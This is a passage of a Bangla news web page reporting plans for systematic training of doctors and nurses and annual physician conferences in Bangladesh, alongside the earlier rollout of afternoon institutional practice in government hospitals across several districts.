<p><span style="font-family:&quot;Nirmala UI&quot;,sans-serif">তিনি</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বলেন</span>, <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">আগে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">দেশের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">স্বাস্থ্য</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">খাতে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">নিয়োজিত</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">চিকিৎসক</span>, <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">নার্স</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ও</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সংশ্লিষ্টদের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">নিয়মতান্ত্রিকভাবে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">প্রশিক্ষণ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">দেওয়া</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হতো</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">না।</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">তাদের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">প্রশিক্ষণকে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">একটি</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">নিয়মতান্ত্রিক</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">পদ্ধতিতে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">নিয়ে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">আসতে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">কাজ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">শুরু</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হয়েছে।</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">এছাড়া</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">প্রতিবছর</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">একটি</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">কনফারেন্সের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">আয়োজন</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">করা</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হবে।</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">যে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">পদ্ধতিতে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ডিসি</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ও</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">পুলিশ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সুপারের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">কনফারেন্স</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">করা</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হয়</span>, <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সেই</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">একইভাবে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">চিকিৎসকদের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">নিয়েও</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">প্রতিবছর</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">কনফারেন্সের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">আয়োজন</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">করা</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হবে।</span></p>

<p><span style="font-family:&quot;Nirmala UI&quot;,sans-serif">এ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সময়</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">আরো</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">উপস্থিত</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ছিলেন</span>- <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">স্বাস্থ্য</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সেবা</span> &zwnj;<span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ও</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">স্বাস্থ্য</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">শিক্ষা</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বিভাগের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সচিব</span>,&zwnj; <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">স্বাস্থ্য</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">অধিদফতরে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">মহাপরিচালক</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">এবং</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বিভিন্ন</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হাসপাতালের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">পরিচালকরা।</span></p>

<p><span style="font-family:&quot;Nirmala UI&quot;,sans-serif">উল্লেখ্য</span>, <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">গত</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">৩০</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">মার্চ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">দেশের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সরকারি</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হাসপাতালে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">রোগীদের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বৈকালিক</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">স্বাস্থ্যসেবা</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">নিশ্চিতকরণের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">অংশ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হিসেবে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">প্রাথমিক</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">অবস্থায়</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ঢাকা</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বিভাগের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">১০</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জেলা</span>, <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">চট্টগ্রাম</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বিভাগের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">আট</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জেলা</span>, <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ময়মনসিংহ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বিভাগের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">চার</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জেলা</span>, <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">খুলনা</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বিভাগের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">চার</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জেলা</span>, <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">রাজশাহী</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বিভাগের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">তিন</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জেলা</span>, <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">রংপুর</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বিভাগের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">পাঁচ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জেলা</span>, <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বরিশাল</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বিভাগের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">তিন</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জেলা</span>, <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সিলেট</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ও</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বরিশাল</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বিভাগের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">পাঁচ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জেলায়</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ইনস্টিটিউশনাল</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">প্র্যাকটিস</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">কার্যক্রম</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">শুরু</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হয়।</span></p>							</div>
							
							<div class="row hidden-print">
								<div class="col-sm-12">
																	</div>
							</div>
							
							
							<div class="ShareOption text-center hidden-print">
								<div class="row text-center">
									<div class="col-lg-12 col-sm-12">
										<div class="DShareThis"><h5><b>শেয়ার করুনঃ </b></h5><div class="addthis_inline_share_toolbox"></div></div>
									</div>
								</div>
							</div>

							<!-- <div class="fb-share-button mb-2" data-href="https://www.aloavanews24.com/health/news/30009" data-layout="button_count" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.aloavanews24.com%2F&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Share</a></div> -->
						
							<div class="CommentsSection">
								<div class="row DMarginT30">
									<div class="col-sm-12">
										<div class="fb-comments" data-href="https://www.aloavanews24.com/health/news/30009" data-numposts="3"></div>
									</div>
								</div>				
							</div>
						</article>
					</div>
				</div>

				<div class="DReadMore hidden-print">
					<p class="catTitle"><span class="ColorBox"></span> আরো পড়ুন &nbsp;</p>
					<div class="row">
						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/health/news/35733">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/er3-2512040614-SM.jpg" alt="তাসফিনের দুই হাত পুনরায় জোড়া লাগিয়ে দেশে চিকিৎসায় নতুন মাইলফলক" title="তাসফিনের দুই হাত পুনরায় জোড়া লাগিয়ে দেশে চিকিৎসায় নতুন মাইলফলক" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>তাসফিনের দুই হাত পুনরায় জোড়া লাগিয়ে দেশে চিকিৎসায় নতুন মাইলফলক</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/health/news/35204">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dw-2507130655-SM.jpg" alt="হৃদরোগ ইনস্টিটিউটে রাতেও রিং পরানো যাবে" title="হৃদরোগ ইনস্টিটিউটে রাতেও রিং পরানো যাবে" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>হৃদরোগ ইনস্টিটিউটে রাতেও রিং পরানো যাবে</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/health/news/35012">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fgee-2504151145-SM.jpg" alt="কুমিল্লা মুন হাসপাতালের কনসালটেশন বিভাগের সকল কার্যক্রম স্থগিতের নির্দেশ" title="কুমিল্লা মুন হাসপাতালের কনসালটেশন বিভাগের সকল কার্যক্রম স্থগিতের নির্দেশ" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>কুমিল্লা মুন হাসপাতালের কনসালটেশন বিভাগের সকল কার্যক্রম স্থগিতের নির্দেশ</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/health/news/34985">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sdsd-2503240632-SM.jpg" alt="ইউএসএআইডি’র সহায়তা কমায় যক্ষ্মা মোকাবেলায় ঝুঁকিতে বাংলাদেশ" title="ইউএসএআইডি’র সহায়তা কমায় যক্ষ্মা মোকাবেলায় ঝুঁকিতে বাংলাদেশ" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>ইউএসএআইডি’র সহায়তা কমায় যক্ষ্মা মোকাবেলায় ঝুঁকিতে বাংলাদেশ</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/health/news/34724">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/wewe-2501111745-SM.jpg" alt="&lsquo;রিওভাইরাস&rsquo;এর লক্ষণ, যেভাবে ছড়ায়" title="&lsquo;রিওভাইরাস&rsquo;এর লক্ষণ, যেভাবে ছড়ায়" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>&lsquo;রিওভাইরাস&rsquo;এর লক্ষণ, যেভাবে ছড়ায়</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/health/news/34670">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dsdw-2501021144-SM.jpg" alt="জুলাই গণঅভ্যুত্থানের যোদ্ধাদের জন্য হেলথকার্ড বিতরণ কার্যক্রমের উদ্বোধন" title="জুলাই গণঅভ্যুত্থানের যোদ্ধাদের জন্য হেলথকার্ড বিতরণ কার্যক্রমের উদ্বোধন" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>জুলাই গণঅভ্যুত্থানের যোদ্ধাদের জন্য হেলথকার্ড বিতরণ কার্যক্রমের উদ্বোধন</p>
								</a>
							</div>
						</div>

											</div>
				</div>
			</div>
			<div class="col-lg-3 col-12 colresize" style="width:28%;">
				<div class="row"><div class="col-sm-12"><div class="DFBPage mt-0"><div class="fb-page" data-href="https://www.facebook.com/aloavanews" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/aloavanews" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/aloavanews">AloAvaNews24</a></blockquote></div></div></div></div>
				<div class="CategoryMostRead">
					<div class="LatestHeader"><p>সর্বশেষ</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/35795">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dfe-2601210925-thumb.jpg" alt="অভিনেতা ইলিয়াস জাভেদ আর নেই" title="অভিনেতা ইলিয়াস জাভেদ আর নেই" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">অভিনেতা ইলিয়াস জাভেদ আর নেই</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35794">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/try-2601180832-thumb.jpg" alt="একাত্তরে অর্জিত স্বাধীনতা-সার্বভৌমত্ব চব্বিশে আবার রক্ষা করা হয়েছে: তারেক রহমান" title="একাত্তরে অর্জিত স্বাধীনতা-সার্বভৌমত্ব চব্বিশে আবার রক্ষা করা হয়েছে: তারেক রহমান" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">একাত্তরে অর্জিত স্বাধীনতা-সার্বভৌমত্ব চব্বিশে আবার রক্ষা করা হয়েছে: তারেক রহমান</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/country/news/35793">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wer-2601180557-thumb.jpg" alt="আমির হামজার বিরুদ্ধে বিক্ষোভ, কুশপুত্তলিকায় জুতার মালা" title="আমির হামজার বিরুদ্ধে বিক্ষোভ, কুশপুত্তলিকায় জুতার মালা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আমির হামজার বিরুদ্ধে বিক্ষোভ, কুশপুত্তলিকায় জুতার মালা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/35792">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dafd-2601120706-thumb.jpg" alt="আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ" title="আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35791">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wew-2601060948-thumb.jpg" alt="আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক" title="আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/sports/news/35790">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wdw-2601060702-thumb.jpg" alt="ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের" title="ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/international/news/35789">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fsd-2601060622-thumb.jpg" alt="ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ" title="ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35788">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dsd-2601051138-thumb.jpg" alt="ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত" title="ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/country/news/35787">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wwf-2601041014-thumb.jpg" alt="হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল" title="হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35786">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/we2-2512301206-thumb.jpg" alt="খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর" title="খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35785">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/cvf-2512301153-thumb.jpg" alt="খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার" title="খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35784">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wrfd-2512301114-thumb.jpg" alt="আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে" title="আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35783">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dw-2512300926-thumb.jpg" alt="কখনো ভোটে হারেননি দেশের প্রথম নির্বাচিত নারী প্রধানমন্ত্রী খালেদা জিয়া" title="কখনো ভোটে হারেননি দেশের প্রথম নির্বাচিত নারী প্রধানমন্ত্রী খালেদা জিয়া" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কখনো ভোটে হারেননি দেশের প্রথম নির্বাচিত নারী প্রধানমন্ত্রী খালেদা জিয়া</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35782">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/er3-2512300848-thumb.jpg" alt="খালেদা জিয়াকে স্মরণ করে তারেক রহমানের আবেগঘন বার্তা" title="খালেদা জিয়াকে স্মরণ করে তারেক রহমানের আবেগঘন বার্তা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়াকে স্মরণ করে তারেক রহমানের আবেগঘন বার্তা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35781">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sdf-2512300738-thumb.jpg" alt="খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, আগামীকাল সাধারণ ছুটি" title="খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, আগামীকাল সাধারণ ছুটি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, আগামীকাল সাধারণ ছুটি</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
				<div class="DRightSideAdd pt-0"><a href=""><img src="https://www.aloavanews24.com/media/Advertisement/13982910857184178936.gif" class="img-fluid img100"></a></div>
				<div class="CategoryMostRead">
					<div class="LatestHeader"><p>জনপ্রিয়</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/34991">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sdsd-2503250854-thumb.jpg" alt="কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড" title="কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/capital/news/34819">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/sdew-2501261511-thumb.jpg" alt="আগামী ৩ মাস গুলশান-২ এলাকা এড়িয়ে চলার অনুরোধ" title="আগামী ৩ মাস গুলশান-২ এলাকা এড়িয়ে চলার অনুরোধ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আগামী ৩ মাস গুলশান-২ এলাকা এড়িয়ে চলার অনুরোধ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/34863">
			<div class="row">
